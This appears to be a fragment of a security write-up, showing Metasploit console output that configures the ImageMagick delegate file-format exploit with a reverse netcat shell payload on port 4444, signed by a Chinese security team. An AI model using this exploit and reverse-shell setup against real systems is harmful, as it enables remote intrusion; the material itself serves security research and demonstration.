 msf exploit(imagemagick_delegate) >
Module options (exploit/unix/fileformat/imagemagick_delegate):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.png yes Output file
USE_POPEN true no Use popen() vector
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 SVG file
ChaMd5安全团队